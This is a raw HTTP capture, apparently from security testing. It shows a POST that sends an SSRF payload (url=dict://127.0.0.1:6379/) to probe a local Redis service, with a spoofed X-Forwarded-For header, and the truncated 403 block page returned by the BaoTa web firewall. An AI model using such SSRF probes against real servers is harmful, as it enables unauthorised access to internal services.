 POST /api/test/http_get HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ds2umri0fp3au3kj9lepv72ahl
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
url=dict://127.0.0.1:6379/
HTTP/1.1 403 Forbidden
Server: nginx
Date: Thu, 02 Apr 2020 05:37:32 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0 20px;
padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>